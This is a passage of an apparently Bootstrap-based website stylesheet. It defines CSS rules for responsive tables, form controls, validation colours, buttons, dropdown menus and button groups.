  .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
    white-space: nowrap;
  }
  .table-responsive>.table-bordered {
    border: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0;
  }
  .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0;
  }
}

fieldset {
  margin: 0;
  min-width: 0;
}

fieldset,legend {
  padding: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  margin-bottom: 22px;
  font-size: 21px;
  line-height: inherit;
  color: #666;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=checkbox],input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type=file],input[type=range] {
  display: block;
}

input[type=range] {
  width: 100%;
}

select[multiple],select[size] {
  height: auto;
}

input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  padding-top: 10px;
}

.form-control,output {
  display: block;
  font-size: 14px;
  line-height: 1.62857;
  color: #555;
}

.form-control {
  width: 100%;
  height: 46px;
  padding: 9px 20px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1;
}
.form-control[disabled],fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
    line-height: 46px;
  }
  .input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
    line-height: 30px;
  }
  .input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
    line-height: 65px;
  }
}
.form-group {
  margin-bottom: 20px;
}

.checkbox,.radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.checkbox label,.radio label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.checkbox+.checkbox,.radio+.radio {
  margin-top: -5px;
}

.checkbox-inline,.radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
  margin-top: 0;
  margin-left: 10px;
}

.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 0;
  min-height: 36px;
}
.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}

.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
  height: 30px;
  line-height: 30px;
}

.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 34px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg {
  height: 65px;
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
  border-radius: 0;
}

.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
  height: 65px;
  line-height: 65px;
}

.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
  height: auto;
}

.form-group-lg .form-control {
  height: 65px;
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
  border-radius: 0;
}
.form-group-lg select.form-control {
  height: 65px;
  line-height: 65px;
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 65px;
  min-height: 40px;
  padding: 16px 20px;
  font-size: 18px;
  line-height: 1.8;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #f0c73b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f8d7da;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label~.form-control-feedback {
  top: 27px;
}
.has-feedback label.sr-only~.form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #a6a6a6;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control,.form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group>.form-control {
    width: 100%;
  }
  .form-inline .checkbox,.form-inline .control-label,.form-inline .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .checkbox,.form-inline .radio {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .checkbox label,.form-inline .radio label {
    padding-left: 0;
  }
  .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 10px;
}
.form-horizontal .checkbox,.form-horizontal .radio {
  min-height: 32px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:after,.form-horizontal .form-group:before {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 10px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 28px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  letter-spacing: 5px;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 9px 20px;
  font-size: 12px;
  line-height: 1.62857;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,.btn:focus,.btn:hover {
  color: #fff;
  text-decoration: none;
}
.btn.active,.btn:active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px transparent;
  box-shadow: inset 0 3px 5px transparent;
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled,fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.btn-default.dropdown-toggle {
  color: #fff;
  background-color: #40ade4;
  border-color: #37a9e2;
}
.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover {
  color: #fff;
  background-color: #219fdf;
  border-color: #37a9e2;
}
.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-default .badge {
  color: #6dc0ea;
  background-color: #fff;
}

.btn-primary {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #57b6e7;
}
.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #40ade4;
  border-color: #219fdf;
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #219fdf;
  border-color: #219fdf;
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
  background-color: #6dc0ea;
  border-color: #57b6e7;
}
.btn-primary .badge {
  color: #6dc0ea;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #70ba28;
  border-color: #63a523;
}
.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #57901f;
  border-color: #457319;
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #457319;
  border-color: #457319;
}
.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
  background-color: #70ba28;
  border-color: #63a523;
}
.btn-success .badge {
  color: #70ba28;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #04adf0;
  border-color: #049bd7;
}
.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #0389be;
  border-color: #03709b;
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #03709b;
  border-color: #03709b;
}
.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
  background-color: #04adf0;
  border-color: #049bd7;
}
.btn-info .badge {
  color: #04adf0;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0c73b;
  border-color: #eec023;
}
.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e6b612;
  border-color: #c59c0f;
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #c59c0f;
  border-color: #c59c0f;
}
.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
  background-color: #f0c73b;
  border-color: #eec023;
}
.btn-warning .badge {
  color: #f0c73b;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
}
.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.btn-danger .badge {
  color: #e43636;
  background-color: #fff;
}

.btn-link {
  color: #000;
  font-weight: 400;
  border-radius: 0;
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,.btn-link:hover {
  color: #6dc0ea;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
  color: #777;
  text-decoration: none;
}

.btn-group-lg>.btn,.btn-lg {
  padding: 15px 20px;
  font-size: 12px;
  line-height: 1.8;
  border-radius: 0;
}

.btn-group-sm>.btn,.btn-sm {
  padding: 5px 10px;
}

.btn-group-sm>.btn,.btn-group-xs>.btn,.btn-sm,.btn-xs {
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
  letter-spacing: 1px;
}

.btn-group-xs>.btn,.btn-xs {
  padding: 1px 5px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block+.btn-block {
  margin-top: 5px;
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height,visibility;
  transition-property: height,visibility;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown,.dropup {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,.15);
  border-radius: 0;
  -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  background-clip: padding-box;
}
#pbr-masthead.pbr-header-v3 .dropdown-menu.pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .dropdown-menu.inner,.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu>li>a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.62857;
  color: #666;
  white-space: nowrap;
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
  text-decoration: none;
  color: #595959;
  background-color: #f5f5f5;
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #6dc0ea;
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  color: #777;
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open>.dropdown-menu {
  display: block;
}
.open>a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.62857;
  color: #777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu>.dropdown-menu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner>.dropdown-menu,.pull-right>.dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical>.btn,.btn-group>.btn {
  position: relative;
  float: left;
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
  z-index: 2;
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:after,.btn-toolbar:before {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {
  margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group>.btn:first-child {
  margin-left: 0;
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group>.btn-group {
  float: left;
}

